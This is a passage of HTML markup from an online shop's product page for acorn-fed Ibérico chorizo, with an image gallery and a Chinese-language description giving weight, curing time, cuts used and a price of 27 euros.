	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg" itemprop="image" title="As_Tubo_Chorizo_3" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><picture loading="lazy" class="wp-post-image" title="As_Tubo_Chorizo_3" data-caption="" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg" data-large_image_width="1768" data-large_image_height="2048" decoding="async">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg.webp 1768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-259x300.jpg.webp 259w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-884x1024.jpg.webp 884w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-768x890.jpg.webp 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-1326x1536.jpg.webp 1326w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-600x695.jpg.webp 600w" sizes="(max-width: 1768px) 100vw, 1768px"/>
<img loading="lazy" width="1768" height="2048" src="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg" alt="" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg" data-large_image_width="1768" data-large_image_height="2048" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg 1768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-259x300.jpg 259w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-884x1024.jpg 884w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-768x890.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-1326x1536.jpg 1326w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-600x695.jpg 600w" sizes="(max-width: 1768px) 100vw, 1768px"/>
</picture>
</a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-scaled.jpg" itemprop="image" title="As_Tubo_Chorizo_2" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><picture loading="lazy" class="wp-post-gallery" title="As_Tubo_Chorizo_2" data-caption="" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-scaled.jpg" data-large_image_width="1129" data-large_image_height="2048" decoding="async">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-scaled.jpg.webp 1129w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-165x300.jpg.webp 165w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-564x1024.jpg.webp 564w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-768x1393.jpg.webp 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-847x1536.jpg.webp 847w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-600x1088.jpg.webp 600w" sizes="(max-width: 1129px) 100vw, 1129px"/>
<img loading="lazy" width="1129" height="2048" src="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-scaled.jpg" alt="" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-scaled.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-scaled.jpg" data-large_image_width="1129" data-large_image_height="2048" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-scaled.jpg 1129w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-165x300.jpg 165w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-564x1024.jpg 564w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-768x1393.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-847x1536.jpg 847w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-600x1088.jpg 600w" sizes="(max-width: 1129px) 100vw, 1129px"/>
</picture>
</a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-scaled.jpg" itemprop="image" title="CHORIZO" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><picture loading="lazy" class="wp-post-gallery" title="CHORIZO" data-caption="" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-scaled.jpg" data-large_image_width="2048" data-large_image_height="1367" decoding="async">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-scaled.jpg.webp 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-300x200.jpg.webp 300w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-1024x684.jpg.webp 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-768x513.jpg.webp 768w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-1536x1025.jpg.webp 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-600x401.jpg.webp 600w" sizes="(max-width: 2048px) 100vw, 2048px"/>
<img loading="lazy" width="2048" height="1367" src="https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-scaled.jpg" alt="" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-scaled.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-scaled.jpg" data-large_image_width="2048" data-large_image_height="1367" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-scaled.jpg 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-300x200.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-1024x684.jpg 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-768x513.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-1536x1025.jpg 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-600x401.jpg 600w" sizes="(max-width: 2048px) 100vw, 2048px"/>
</picture>
</a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-scaled.jpg" itemprop="image" title="As_Tubo_Chorizo_4" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><picture loading="lazy" class="wp-post-gallery" title="As_Tubo_Chorizo_4" data-caption="" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-scaled.jpg" data-large_image_width="2048" data-large_image_height="1367" decoding="async">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-scaled.jpg.webp 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-300x200.jpg.webp 300w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-1024x684.jpg.webp 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-768x513.jpg.webp 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-1536x1025.jpg.webp 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-600x401.jpg.webp 600w" sizes="(max-width: 2048px) 100vw, 2048px"/>
<img loading="lazy" width="2048" height="1367" src="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-scaled.jpg" alt="" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-scaled.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-scaled.jpg" data-large_image_width="2048" data-large_image_height="1367" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-scaled.jpg 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-300x200.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-1024x684.jpg 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-768x513.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-1536x1025.jpg 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-600x401.jpg 600w" sizes="(max-width: 2048px) 100vw, 2048px"/>
</picture>
</a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a class="jet-woo-product-gallery__image-link" href="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-scaled.jpg" itemprop="image" title="As_Tubo_Chorizo_1" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><picture loading="lazy" class="wp-post-gallery" title="As_Tubo_Chorizo_1" data-caption="" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-scaled.jpg" data-large_image_width="1106" data-large_image_height="2048" decoding="async">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-scaled.jpg.webp 1106w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-162x300.jpg.webp 162w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-553x1024.jpg.webp 553w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-768x1422.jpg.webp 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-830x1536.jpg.webp 830w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-600x1111.jpg.webp 600w" sizes="(max-width: 1106px) 100vw, 1106px"/>
<img loading="lazy" width="1106" height="2048" src="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-scaled.jpg" alt="" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-scaled.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-scaled.jpg" data-large_image_width="1106" data-large_image_height="2048" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-scaled.jpg 1106w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-162x300.jpg 162w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-553x1024.jpg 553w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-768x1422.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-830x1536.jpg 830w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-600x1111.jpg 600w" sizes="(max-width: 1106px) 100vw, 1106px"/>
</picture>
</a>	</div>
</div>				</div>

				
							</div>
		</div>

		
<div class="jet-gallery-swiper-thumb">
	<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
		<div class="swiper-wrapper">
			<div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><picture loading="lazy" class="wp-post-gallery" title="As_Tubo_Chorizo_3" data-caption="" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg" data-large_image_width="1768" data-large_image_height="2048" decoding="async">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg.webp 1768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-259x300.jpg.webp 259w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-884x1024.jpg.webp 884w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-768x890.jpg.webp 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-1326x1536.jpg.webp 1326w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-600x695.jpg.webp 600w" sizes="(max-width: 1768px) 100vw, 1768px"/>
<img loading="lazy" width="1768" height="2048" src="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg" alt="" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg" data-large_image_width="1768" data-large_image_height="2048" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-scaled.jpg 1768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-259x300.jpg 259w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-884x1024.jpg 884w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-768x890.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-1326x1536.jpg 1326w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_3-600x695.jpg 600w" sizes="(max-width: 1768px) 100vw, 1768px"/>
</picture>
</div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-scaled.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><picture loading="lazy" class="wp-post-gallery" title="As_Tubo_Chorizo_2" data-caption="" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-scaled.jpg" data-large_image_width="1129" data-large_image_height="2048" decoding="async">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-scaled.jpg.webp 1129w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-165x300.jpg.webp 165w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-564x1024.jpg.webp 564w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-768x1393.jpg.webp 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-847x1536.jpg.webp 847w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-600x1088.jpg.webp 600w" sizes="(max-width: 1129px) 100vw, 1129px"/>
<img loading="lazy" width="1129" height="2048" src="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-scaled.jpg" alt="" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-scaled.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-scaled.jpg" data-large_image_width="1129" data-large_image_height="2048" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-scaled.jpg 1129w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-165x300.jpg 165w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-564x1024.jpg 564w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-768x1393.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-847x1536.jpg 847w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_2-600x1088.jpg 600w" sizes="(max-width: 1129px) 100vw, 1129px"/>
</picture>
</div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-scaled.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><picture loading="lazy" class="wp-post-gallery" title="CHORIZO" data-caption="" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-scaled.jpg" data-large_image_width="2048" data-large_image_height="1367" decoding="async">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-scaled.jpg.webp 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-300x200.jpg.webp 300w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-1024x684.jpg.webp 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-768x513.jpg.webp 768w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-1536x1025.jpg.webp 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-600x401.jpg.webp 600w" sizes="(max-width: 2048px) 100vw, 2048px"/>
<img loading="lazy" width="2048" height="1367" src="https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-scaled.jpg" alt="" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-scaled.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-scaled.jpg" data-large_image_width="2048" data-large_image_height="1367" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-scaled.jpg 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-300x200.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-1024x684.jpg 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-768x513.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-1536x1025.jpg 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/CHORIZO-600x401.jpg 600w" sizes="(max-width: 2048px) 100vw, 2048px"/>
</picture>
</div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-scaled.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><picture loading="lazy" class="wp-post-gallery" title="As_Tubo_Chorizo_4" data-caption="" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-scaled.jpg" data-large_image_width="2048" data-large_image_height="1367" decoding="async">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-scaled.jpg.webp 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-300x200.jpg.webp 300w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-1024x684.jpg.webp 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-768x513.jpg.webp 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-1536x1025.jpg.webp 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-600x401.jpg.webp 600w" sizes="(max-width: 2048px) 100vw, 2048px"/>
<img loading="lazy" width="2048" height="1367" src="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-scaled.jpg" alt="" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-scaled.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-scaled.jpg" data-large_image_width="2048" data-large_image_height="1367" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-scaled.jpg 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-300x200.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-1024x684.jpg 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-768x513.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-1536x1025.jpg 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_4-600x401.jpg 600w" sizes="(max-width: 2048px) 100vw, 2048px"/>
</picture>
</div></div><div data-thumb="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-scaled.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><picture loading="lazy" class="wp-post-gallery" title="As_Tubo_Chorizo_1" data-caption="" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-scaled.jpg" data-large_image_width="1106" data-large_image_height="2048" decoding="async">
<source type="image/webp" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-scaled.jpg.webp 1106w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-162x300.jpg.webp 162w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-553x1024.jpg.webp 553w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-768x1422.jpg.webp 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-830x1536.jpg.webp 830w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-600x1111.jpg.webp 600w" sizes="(max-width: 1106px) 100vw, 1106px"/>
<img loading="lazy" width="1106" height="2048" src="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-scaled.jpg" alt="" data-caption="" data-src="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-scaled.jpg" data-large_image="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-scaled.jpg" data-large_image_width="1106" data-large_image_height="2048" decoding="async" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-scaled.jpg 1106w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-162x300.jpg 162w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-553x1024.jpg 553w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-768x1422.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-830x1536.jpg 830w, https://arturosanchez.com/wp-content/uploads/2022/07/As_Tubo_Chorizo_1-600x1111.jpg 600w" sizes="(max-width: 1106px) 100vw, 1106px"/>
</picture>
</div></div>		</div>
			</div>
</div>

	</div>

	
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-384dba15" data-id="384dba15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-42a8680d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42a8680d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1e83092c" data-id="1e83092c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14eae829 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="14eae829" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">橡树果喂养的香肠 大峡谷</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b9d3696 elementor-widget elementor-widget-text-editor" data-id="b9d3696" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							完美的平衡						</div>
				</div>
				<div class="elementor-element elementor-element-5e6d05d0 elementor-widget elementor-widget-woocommerce-product-content" data-id="5e6d05d0" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p>Chorizo Ibérico de Bellota从里到外都很有吸引力，很有活力。实现其完美的平衡是一个挑战，要通过香料和最佳原材料的明智组合的技巧来克服。</p>
<p>伊比利亚人的pluma、secreto和presa是其基本的基础。它的调料是一种腌制材料，是我们家族的智慧和技术的结晶。</p>
<ul>
<li>整块，约500克。</li>
<li>至少6个月的自然固化。</li>
<li>用Presa、Pluma和Secreto（猪肩肉）精心制作。</li>
<li> 100%伊比利亚猪肉，用双橡子喂养的橡子猪。</li>
</ul>
<p>&nbsp;</p>
<p><img decoding="async" src="https://arturosanchez.com/tienda/img/cms/Gluten-free-AS.png" alt="Gluten free AS - Arturo Sánchez" width="60" height="60" title="Gluten free AS - Arturo Sánchez"><img decoding="async" src="https://arturosanchez.com/tienda/img/cms/Lactose-free-AS.png" alt="Lactose free AS - Arturo Sánchez" width="60" height="60" title="Lactose free AS - Arturo Sánchez"></p>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-442fc1df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="442fc1df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6bac1047" data-id="6bac1047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c48c56f elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-product-price" data-id="2c48c56f" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>27,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-1ca9c363 elementor-widget elementor-widget-text-editor" data-id="1ca9c363" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>包括税费</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-79941ef" data-id="79941ef" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-102a4362 elementor-widget elementor-widget-button" data-id="102a4362" data-element_type="widget" data-settings="{&quot;display_condition_enable&quot;:&quot;yes&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Mjk5MzYsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">国际采购</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3baf96db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baf96db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42241196" data-id="42241196" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53536b8f elementor-widget elementor-widget-pp-advanced-tabs" data-id="53536b8f" data-element_type="widget" data-widget_type="pp-advanced-tabs.default">
				<div class="elementor-widget-container">
					<div class="pp-advanced-tabs pp-style-0 pp-tabs-responsive-tablet pp-advabced-tabs-responsive" data-scroll-top="yes">
			<div class="pp-advanced-tabs-wrapper pp-tabs-labels at-horizontal  at-no-hover" role="tablist">
											<div id="pp-advanced-tabs-title-1391" class="pp-advanced-tabs-title pp-tabs-label pp-advanced-tabs-desktop-title pp-tab-active" data-tab="1" data-index="1391" tabindex="0" role="tab" aria-controls="pp-advanced-tabs-content-1391">

								
								<span class="pp-advanced-tabs-title-text">描述</span>
															</div>
													<div id="pp-advanced-tabs-title-1392" class="pp-advanced-tabs-title pp-tabs-label pp-advanced-tabs-desktop-title " data-tab="2" data-index="1392" tabindex="0" role="tab" aria-controls="pp-advanced-tabs-content-1392">

								
								<span class="pp-advanced-tabs-title-text">营养信息（每100克）</span>
															</div>
									</div>
			<div class="pp-advanced-tabs-content-wrapper pp-tabs-panels at-horizontal-content">
									<div class="pp-tabs-panel">
						<div class="pp-advanced-tabs-title pp-tabs-label pp-tab-responsive pp-tab-active  at-no-hover" data-index="1391">
							<div class="pp-advanced-tabs-title-inner">
								
								<span class="pp-advanced-tabs-title-text">描述</span>
								<i class="pp-toggle-icon pp-tab-open fa"></i>
							</div>
						</div>
